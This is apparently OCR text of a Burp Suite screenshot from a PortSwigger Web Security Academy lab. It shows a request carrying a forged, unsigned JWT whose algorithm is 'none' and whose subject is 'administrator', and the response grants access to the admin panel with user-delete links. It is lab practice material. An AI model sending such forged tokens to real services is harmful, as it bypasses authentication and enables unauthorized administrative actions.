 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor JWT Editor Keys
2 × ...
Send Cancel < > Target: https://ace31f7b1e1ea182c048917200d6002f.we
Request
Pretty Raw Hex Hackvertor \n
1 GET /admin HTTP/1.1
2 Host: ace31f7b1e1ea182c048917200d6002f.web-security-academy.net
3 Cookie: session=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJl
eHAiOjE2NTUxODQ3NTR9.
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ace31f7b1e1ea182c048917200d6002f.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render Hackvertor \n
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
carlos -
</span>
57 <a href="/admin/delete?username=carlos">
Delete
</a>
58 </div>
59 <div>
60 <span>
wiener -
</span>
61 <a href="/admin/delete?username=wiener">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 </div>
69 </body>
70 </html>